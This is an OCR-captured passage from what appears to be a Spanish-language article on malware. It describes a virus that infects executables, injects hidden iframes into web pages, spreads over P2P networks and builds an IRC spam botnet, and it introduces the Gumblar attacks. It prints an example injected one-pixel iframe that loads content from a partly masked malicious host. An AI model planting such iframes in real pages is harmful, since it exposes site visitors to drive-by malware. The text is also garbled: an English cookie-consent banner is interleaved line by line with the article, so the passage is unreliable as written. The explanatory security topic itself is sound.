
infectar los ficheros ejecutables con extensión .EXE y .SCR, sino
que también escribe un código especial al final de los documentos
del servidor infectado que tengan extensiones HTM, PHP y ASP,
por ejemplo:
<iframe src=”http://ntkr(xxx).info/cr/?i=1″ width=1 height=1> </ iframe>
Al visitar un sitio web contagiado y sin sospechar nada, los
usuarios activan el enlace, que a su vez descarga el contenido
malicioso creado por los delincuentes. Además, el virus se propaga
en las redes P2P junto con generadores de números de serie y
distribuciones de programas populares. El propósito de la
infección es reunir los equipos infectados en una botnet IRC que
This website uses cookies
sirve para enviar spam.
We use cookies to personalise content and ads, to
provide social media features and to analyse our traffic.
Infección de recursos web
We also share information about your use of our site with
our social media, advertising and analytics partners who
Una de las mayores epidemias en Internet, que afectó a decenas
may combine it with other information that you’ve
de miles de recursos web fue causada por varias olas de los
provided to them or that they’ve collected from your use
“ataques Gumblar”. En la primera versión, el script infectaba las
of their services.
páginas web de sitios legítimos. Sin que el visitante se diese